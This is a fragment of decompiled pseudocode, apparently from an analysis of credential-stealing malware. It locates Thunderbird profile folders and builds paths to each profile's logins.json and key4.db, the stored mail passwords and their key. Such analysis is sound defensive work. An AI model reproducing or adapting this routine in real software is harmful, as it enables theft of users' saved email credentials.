 mw_memset(appdata_path, 0, 0x104ui64);
SHGetFolderPathA(0i64, CSIDL_APPDATA, 0i64, 0, appdata_path);
lstrcatA(appdata_path, "\\Thunderbird\\Profiles\\");
mw_memset(FileName, 0, 0x104ui64);
lstrcpyA(FileName, appdata_path);
lstrcatA(FileName, "*");
FirstFileA = FindFirstFileA(FileName, &FindFileData);
v1 = FirstFileA;
if ( FirstFileA != -1i64 )
{
if ( FindNextFileA(FirstFileA, &FindFileData) )
{
LODWORD(key4_db_data_size) = v20;
LODWORD(logins_json_data_size) = v20;
do
{
if ( lstrcmpA(FindFileData.cFileName, "..") )
{
mw_memset(logins_json_path, 0, 0x104ui64);
wsprintfA(logins_json_path, "%s%s\\logins.json", appdata_path, FindFileData.cFileName)
mw_memset(key4_db_path, 0, 0x104ui64);
wsprintfA(key4_db_path, "%s%s\\key4.db", appdata_path, FindFileData.cFileName);